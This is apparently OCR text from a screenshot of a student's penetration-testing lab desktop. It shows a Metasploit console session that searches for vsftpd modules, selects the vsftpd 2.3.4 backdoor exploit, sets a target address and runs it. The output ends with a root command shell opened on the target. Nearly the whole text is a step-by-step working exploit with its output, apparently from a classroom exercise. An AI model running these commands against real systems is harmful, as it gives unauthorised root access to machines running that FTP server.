 1 2 3 4 2:30
File System
Home
Trash
XSS_payloa...
student@CRC126: ~
File Actions Edit View Help
msf6 > exploit
[-] Unknown command: exploit. Run the help command for more details.
msf6 > search vsftpd
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Servi
ce
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Comma
nd Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backd
oor
msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.14.226
RHOSTS ⇒ 192.168.14.226
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.14.226:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.14.226:21 - USER: 331 Please specify the password.
[+] 192.168.14.226:21 - Backdoor service has been spawned, handling...
[+] 192.168.14.226:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.13.126:34005 → 192.168.14.226:6200) at 2024-05-03 00:47:55 -0500